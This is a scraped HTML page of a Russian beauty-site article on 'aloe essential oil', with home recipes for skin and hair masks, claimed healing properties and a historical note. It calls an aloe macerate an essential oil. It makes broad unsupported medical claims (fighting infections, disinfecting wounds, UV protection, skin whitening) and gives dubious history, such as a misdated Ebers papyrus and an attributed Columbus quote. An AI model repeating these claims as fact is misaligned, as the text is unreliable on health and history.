

--- FILE ---
content_type: text/html
request_url: https://skim-beauty.ru/uxod-za-licom/maslo-aloe.html
body_size: 42020
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="x-dns-prefetch-control" content="on"><!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Эфирное масло алоэ</title>
	<meta name="description" content="В недалеком прошлом люди старались получить знакомые каждому вещества и продукты" />
	<link rel="canonical" href="https://skim-beauty.ru/uxod-za-licom/maslo-aloe.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Эфирное масло алоэ" />
	<meta property="og:description" content="В недалеком прошлом люди старались получить знакомые каждому вещества и продукты" />
	<meta property="og:url" content="https://skim-beauty.ru/uxod-za-licom/maslo-aloe.html" />
	<meta property="og:site_name" content="skim-beauty.ru" />
	<meta property="article:published_time" content="2019-10-08T00:00:00+00:00" />
	<meta property="article:modified_time" content="2019-09-26T12:50:12+00:00" />
	<meta property="og:image" content="https://skim-beauty.ru/wp-content/uploads/f/9/9/f9955002330b2c28f907afb47913e3cd.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://skim-beauty.ru/#website","url":"https://skim-beauty.ru/","name":"skim-beauty.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043e \u043a\u0440\u0430\u0441\u043e\u0442\u0435 \u0438 \u043c\u043e\u0434\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skim-beauty.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://skim-beauty.ru/uxod-za-licom/maslo-aloe.html#primaryimage","inLanguage":"ru-RU","url":"https://skim-beauty.ru/wp-content/uploads/f/9/9/f9955002330b2c28f907afb47913e3cd.jpg","contentUrl":"https://skim-beauty.ru/wp-content/uploads/f/9/9/f9955002330b2c28f907afb47913e3cd.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://skim-beauty.ru/uxod-za-licom/maslo-aloe.html#webpage","url":"https://skim-beauty.ru/uxod-za-licom/maslo-aloe.html","name":"\u042d\u0444\u0438\u0440\u043d\u043e\u0435 \u043c\u0430\u0441\u043b\u043e \u0430\u043b\u043e\u044d","isPartOf":{"@id":"https://skim-beauty.ru/#website"},"primaryImageOfPage":{"@id":"https://skim-beauty.ru/uxod-za-licom/maslo-aloe.html#primaryimage"},"datePublished":"2019-10-08T00:00:00+00:00","dateModified":"2019-09-26T12:50:12+00:00","author":{"@id":"https://skim-beauty.ru/#/schema/person/934daec822332b5be5b7abbd2b6d7e9f"},"description":"\u0412 \u043d\u0435\u0434\u0430\u043b\u0435\u043a\u043e\u043c \u043f\u0440\u043e\u0448\u043b\u043e\u043c \u043b\u044e\u0434\u0438 \u0441\u0442\u0430\u0440\u0430\u043b\u0438\u0441\u044c \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0437\u043d\u0430\u043a\u043e\u043c\u044b\u0435 \u043a\u0430\u0436\u0434\u043e\u043c\u0443 \u0432\u0435\u0449\u0435\u0441\u0442\u0432\u0430 \u0438 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u044b","breadcrumb":{"@id":"https://skim-beauty.ru/uxod-za-licom/maslo-aloe.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://skim-beauty.ru/uxod-za-licom/maslo-aloe.html"]}]},{"@type":"BreadcrumbList","@id":"https://skim-beauty.ru/uxod-za-licom/maslo-aloe.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://skim-beauty.ru/"},{"@type":"ListItem","position":2,"name":"\u042d\u0444\u0438\u0440\u043d\u043e\u0435 \u043c\u0430\u0441\u043b\u043e \u0430\u043b\u043e\u044d"}]},{"@type":"Person","@id":"https://skim-beauty.ru/#/schema/person/934daec822332b5be5b7abbd2b6d7e9f","name":"abukreev","image":{"@type":"ImageObject","@id":"https://skim-beauty.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/skim-beauty/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/skim-beauty/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://skim-beauty.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://skim-beauty.ru/uxod-za-licom",
                "name": "\u0423\u0445\u043e\u0434 \u0437\u0430 \u043b\u0438\u0446\u043e\u043c"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #da2060}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #da2060;}
		h2 {font-size: 22px; color: #da2060}
		h3 {font-size: 20px; color: #da2060}
		h4 {font-size: 18px; color: #da2060}
		.title_box {font-size: 30px; background: #da2060; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #da2060;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #da2060;}
		.social_box .like {background: #da2060;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #3acfc6; color:#3acfc6;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #84dcd7; background-color:#84dcd7; color:#ffffff;}
		.header_box input[type=submit] {background-color:#3acfc6;}
		.header_box input[type=submit]:hover {background-color:#84dcd7;}
		.posts_box .item:hover {border:3px solid #84dcd7;}
		.posts_box .title:hover {color: #84dcd7;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#3acfc6; box-shadow: 0 17px 38px rgba(58, 207, 198,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #84dcd7;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #84dcd7 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-31028>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/manikur.png');}
		.header_box .menu li#menu-item-34339>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/pedikur.png');}
		.header_box .menu li#menu-item-55506>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/litso-1.png');}
		.header_box .menu li#menu-item-60059>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/volosy-1.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #6bbd46;}
		.header_box .heading:before {background: #6bbd46 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #da2060; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #ff397d; color: #ffffff; }
		.logo_box .logo {color:#da2060;}
		.logo_box .logo:hover {color:#ff397d;}
		.popular_box .buttons span.active {background: #84dcd7;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #da2060;}
		.featured_box .link:before {background-color: #da2060;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#da2060; border-color: #da2060;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #3acfc6;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #da2060;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' />
<meta name="msapplication-TileImage" content="https://skim-beauty.ru/wp-content/uploads/2019/09/ico_logo-1.png" />
<script>var ajaxUrlFlatPM = "https://skim-beauty.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	
		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/Kr769aOk.js"></script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>Skim-beauty<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о маникюре и модных ногтях</div>
															</div>
						
						<form action="https://skim-beauty.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-31028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31028"><a href='/manikur'>Маникюр</a></li>
<li id="menu-item-34339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34339"><a href='/pedikyur'>Педикюр</a></li>
<li id="menu-item-55506" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55506 active"><a href='/uxod-za-licom'>Уход за лицом</a></li>
<li id="menu-item-60059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60059"><a href='/uxod-za-volosami'>Уход за волосами</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/uxod-za-licom'>Уход за лицом</a><b></b><span class="last">Эфирное масло алоэ</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Эфирное масло алоэ</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Полезные свойства растения</a></li><li><a href='#i-2'>Способы применения</a></li><li><a href='#i-3'>Производство и состав</a></li><li><a href='#i-4'>Историческая справка</a></li><li><a href='#Labels'>Labels</a></li><li><a href='#i-5'>Особенности применения при различных видах ожогов</a></li><li><a href='#i-6'>Лосьоны</a><ul><li><a href='#_1'>Рецепт №1 – для жирной и проблемной дермы</a></li><li><a href='#_2'>Рецепт №2 – для чувствительного типа лица</a></li><li><a href='#_3'>Рецепт №3 – успокаивающий и восстанавливающий лосьон</a></li><li><a href='#_4'>Рецепт №4 – антивозрастной</a></li><li><a href='#_5'>Рецепт №5 – тонизирующий</a></li></ul></li><li><a href='#i-7'>Алоэ  полезные свойства для лица от морщин</a></li><li><a href='#i-8'>Полезные свойства масла алоэ вера</a><ul><li><a href='#i-9'>Приготовление мацерата алоэ в домашних условиях</a></li></ul></li><li><a href='#i-10'>Применение Алоэ вера в медицине</a></li><li><a href='#i-11'>Лечебные свойства алоэ вера и что он в себе содержит</a><ul><li><a href='#1'>1. Мощные антиоксиданты для поддержания молодости и красоты</a></li><li><a href='#2'>2. Самые полезные витамины для волос:</a></li><li><a href='#3'>3. Противовоспалительные, антибактериальные и успокаивающие свойства</a></li><li><a href='#i-12'>Польза и рецепт напитка из алоэ вера</a></li></ul></li><li><a href='#i-13'>Рецепты масок</a></li><li><a href='#i-14'>Морфологическое описание</a></li><li><a href='#i-15'>Удаление папиллом в домашних условиях</a><ul><li><a href='#i-16'>Чистотел от папиллом</a></li><li><a href='#i-17'>Как вылечить папиллому в домашних условиях чесноком</a></li><li><a href='#i-18'>Хозяйственное мыло</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Полезные свойства растения</span></h2>
<p>Алоэ можно использовать для ухода за лицом любого типа. Оно обладает увлажняющими и антибактериальными свойствами, повышает эластичность кожи. Выступает в роли антиоксиданта, замедляя процессы старения кожи. Отличный помощник при жирной коже лица. Использовать столетник можно в любом возрасте.</p>
<p>Если у вас нормальная или смешанная кожа, вы можете использовать гель алоэ без смешивания, применять до полного впитывания. Вы также можете использовать гель алоэ с ретинолом для укрепления кожи, несколько минут массаж в одном направлении, и вы увидите, что результат виден, алоэ способствует выработке коллагена и обладает отшелушивающим эффектом, поэтому он также борется с пятнами и морщины, является подлинным многоцелевым. </p>
<p>Здоровье нашей кожи так же важно, как и у остальной части тела. Мягкая, сильная и гидратированная кожа служит препятствием для защиты организма от повреждения микроорганизмов или вредного воздействия окружающей среды</p>
<p>В свою очередь, поврежденная кожа, окрашенная, с растяжками или наличием морщин, оказывает очень негативное влияние на нашу самооценку. Прохождение времени, беременностей, ожогов, шрамов от прошлых травм или внезапных изменений веса &#8212; это некоторые ситуации, которые могут повлиять на вашу кожу.  </p>
<p>Для приготовления различных косметических средств можно использовать сок алоэ для лица, а также мякоть листьев. При длительном использовании растение предупреждает обезвоживание тканей, регулируя их водный баланс. Клетки волокон листьев стимулируют выработку эластина и коллагена. Благодаря этому, воздействуя на кожу, столетник разглаживает мелкие морщинки и предупреждает образование новых. Также защищает кожу от ультрафиолета, благодаря содержанию в нем полисахаридов. Растение активно заживляет все ранки и порезы, регенерирует и дезинфицирует кожу. Активно борется с пигментацией кожи. Алоэ можно использовать в качестве бактерицидного и защитного средства для лица. Рецепты средств с его использованием очень популярны и имеют положительные отзывы.</p>
<p>Кроме того, во время беременности или из-за воздействия солнца различные части тела могут окрашиваться и приобретать темный цвет. Чтобы укрепить здоровье вашей кожи, мы приглашаем вас сделать свой собственный домашний гель, который сочетает в себе много преимуществ для вашей дермы. Вам понадобятся только некоторые ингредиенты, и это намного экономичнее и эффективнее, чем вы покупаете на рынке. </p>
<p>Сделайте свой собственный гель для устранения растяжек, морщин и пятен! Этот гель сочетает в себе прекрасные свойства кокосового масла и алоэ вера. Эти два ингредиента широко используются на рынке для создания различных увлажняющих кремов. Тем не менее, их очень мало кто использует. Сегодня мы поможем вам создать свой собственный гель для тела, чтобы бороться с морщинами, растяжками, ожогами, шрамами и пятнами кожи. </p>
<p>Столетник богат различными витаминами и микроэлементами</p>
<p>Этот природный антиоксидант содержит:</p>
<ul>
<li>различные витамины (С, А, В, Е),</li>
<li>аминокислоты,</li>
<li>салициловую кислоту,</li>
<li>минералы,</li>
<li>полисахариды,</li>
<li>энзимы.</li>
</ul>
<p>Противовоспалительный эффект достигается за счет салициловой кислоты в составе мякоти растения. Поэтому смесь используют для борьбы с угревой сыпью и прыщами. Алоэ подсушивает жирную кожу и дезинфицирует ее. Используют его в составе косметологических средств в виде масок, лосьонов и тоников.</p>
<p>Преимущества алоэ вера для кожи: устранять растяжки, морщины и пятна! Преимущества кокосового масла для кожи: устранять растяжки, морщины и пятна! Увлажняет кожу, воздействуя непосредственно на клетки. Состав: 100 г геля алоэ вера. -110 г органического кокосового масла &#8212; эфирное масло лаванды, шиповника или ванили. Приготовление: &#8212; В маленькой миске вылейте кокосовое масло и алоэ вера. &#8212; Смешайте с небольшим битером или вилкой около 5 минут, пока не получите однородный, толстый и блестящий крем. Если он слишком толстый, добавьте несколько капель оливкового масла, чтобы помочь смягчить. -Добавить несколько капель эфирного масла и снова перемешать. -Посмотреть в стеклянной таре, которая имеет крышку, в сухом месте, без воздействия солнца и при комнатной температуре. </p>
<h2><span id="i-2">Способы применения</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://skim-beauty.ru/wp-content/uploads/a/5/c/a5c3ced80d9ce7f99c79e6d954a67088.jpg);"></span>

	<a href='/uxod-za-licom/aloe-v-ampulah.html' class='title'>Экстракт алоэ жидкий ОАО Ереванская химико-фармацевтическая фирма &#8212; отзыв</a>

</div><p>Косметологическое применение масла алоэ предусматривает как использование вещества в неразбавленном виде, так и в составе других средств по уходу за эпителием и волосами. В мерах профилактики развития заболеваний, а также для стимуляции защитных функций организма, рекомендуется употреблять косметические смеси с маслом алоэ, обогащая исходный состав, в пропорции: на 10 мл/грамм основы – 10 капель масла.</p>
<p>Далее приведем полезные рецепты, которые должны быть в домашнем уходе каждой женщины, стремящейся сохранить свою привлекательность, здоровье и молодость.
</p>
<p>Для профилактики возникновения растяжек и стрий масло алоэ для тела является незаменимым омолаживающим средством. Массажная смесь для тела готовится на базе масла алоэ, обогащенного эфирами нероли, апельсина и кедра. Данную смесь рекомендуется использовать как для массажа, так и в качестве смягчающего лосьона после водных процедур или бритья.</p>
<p>Регулярно используя масло алоэ вера для волос, можно стимулировать их рост, восстановить структуру, защитить от внешнего негативного воздействия.</p>
<ol>
<li>Восстановить сухие волосы поможет маска из масла алоэ, оливкового, куриного желтка и эфирного масла лаванды. Подогрейте смесь и вмассируйте ее в кожу головы, распределите остатки состава по локонам, особенно по кончикам волос. Оберните волосы пищевой пленкой и плотно укутайте полотенцем. Маску на волосах выдержите 30 минут, затем под струей теплой воды смойте смесь.</li>
<li>Укрепить ослабленные волосы поможет смесь из масла алоэ и репейного масла, которую рекомендуется наносить на волосы до их мытья, минут за 15.</li>
</ol>
<p>Масло алоэ для кожи рук. Для интенсивного питания и увлажнения кожи приготовьте масляную смесь из масел ромашки, алоэ и макадамии. Подогрейте состав до температуры тела на водяной бане, после чего втирайте круговыми движениями в кожу на протяжении 15 минут. Оберните руки пленкой и укутайте шерстяным шарфом на 10 минут.</p>
<p>Применяя масло алоэ вера для лица, можно не только насытить кожу необходимыми веществами, выровнять ее цвет и структуру, но и замедлить ее увядание.</p>
<ol>
<li>Увлажнить и восстановить сухую кожу лица можно при помощи питательной маски: смешайте мелко помеленные овсяные хлопья с маслом алоэ, яичным желтком и медом. Нанесите состав на эпителий и оставьте на 20 минут. Смывайте маску водой комфортной температуры или теплым молоком. Обязательно нанесите после процедуры питательный крем.</li>
<li>Поможет снять воспаления и выровнять цвет проблемной кожи маска с маслом алоэ, соком огурца, эфирным маслом календулы и ромашки. Противовоспалительную смесь необходимо нанести на кожу и оставить на 15 минут. Рекомендуется смывать состав отваром череды, ромашки или лаврового листа.</li>
</ol>
<h2><span id="i-3">Производство и состав</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://skim-beauty.ru/wp-content/uploads/1/8/0/180a7b452d33e6f0cafaf47ec42b4d66.jpg);"></span>

	<a href='/uxod-za-licom/maslo-gvozdiki-svojstva-i-primenenie.html' class='title'>Эфирное масло гвоздики</a>

</div><p>Масло алоэ вера добывается из листьев растения, которые подвергаются обработке посредством метода экстракции, где также используется жирная фракция базового масла, представленного преимущественно соевым или кокосовым вариантами. В результате получается смесь, характеризующаяся ненавязчивым растительным ароматом и густой консистенцией. Жирность достигает средних показателей. Цветовая гамма эссенции может быть представлена прозрачным видом или беловатым оттенком, что соответствует маслу, выбранному в качестве основного компонента.</p>
<p>Состав ароматической смеси алоэ характеризуется насыщенностью и разнообразием, которые достигаются за счёт содержания:</p>
<ul>
<li>Полисахаридов.</li>
<li>Веществ, стимулирующих иммунитет.</li>
<li>Аминокислот.</li>
<li>Микроэлементов и других.</li>
</ul>
<p>Эфирное масло алоэ характеризуется своими заживляющими и оздоравливающими свойствами, которые проявляются в следующем:</p>
<ol>
<li>Борьбе с заболеваниями инфекционной природы путём купирования негативного воздействия болезнетворных микроорганизмов. С аналогичной целью эфирная эссенция может использоваться в качестве профилактического средства.</li>
<li>Стимуляции процессов, способствующих скорейшему заживлению кожных покровов.</li>
<li>Устранении процессов воспаления.</li>
<li>Дезинфекции различных ран, ссадин и ушибов.</li>
<li>Поддержания защитных функций эпителия.</li>
<li>Увлажнении и смягчении покровов кожи.</li>
<li>Предотвращении процессов старения, проявляющихся в увядании, морщинах, пятнах пигментного типа.</li>
<li>Лечебном эффекте при наличии прыщей, сыпи.</li>
<li>Стимуляции активного роста волос.</li>
<li>Отбеливании кожных покровов.</li>
<li>Защите от негативного влияния лучей ультрафиолета, температурных режимов и климатических условий.</li>
</ol>
<h2><span id="i-4">Историческая справка</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://skim-beauty.ru/wp-content/uploads/8/6/d/86d0b97e2c61b06b860335a75edbe7db.jpg);"></span>

	<a href='/uxod-za-licom/efirnoe-vanilnoe-maslo.html' class='title'>Эфирное масло ванили</a>

</div><p>Первые исторические свидетельства о широком применении Алоэ вера были обнаружены на глиняных табличках 2-го тысячелетия до н.э. (эпоха царствования шумерского короля Аккада).</p>
<p>В священной книге индусов «Атахарва-Веды» алоэ называют «безмолвным таинственным лекарем», а в древнеегипетских папирусах Эбера (V век до н.э.) именуют «эликсиром молодости».</p>
<p>В 330 году до н.э. при осаде Палестины Александр Великий был излечен от смертельных ран маслом алоэ, а Библейские писания содержат строки о помазании тела Христа благовонной смесью из алоэ и мирта.</p>
<p>О целебных свойствах этого растения знали Авиценна и Гиппократ, Клеопатра и Нефертити, Парацельс и Карл Линней. Японские самураи перед битвой пили и втирали в кожу сок алоэ, а китайские целители активно использовали его при лечении атеросклероза.</p>
<p>
Упоминает также об алоэ в своих записях известный мореплаватель Христофор Колумб: «Для жизни человеку нужны 4 растения – зерно, олива, виноград и алоэ (первое кормит, второе дарит мир и согласие, третье веселит, а четвертое лечит)».
</p>
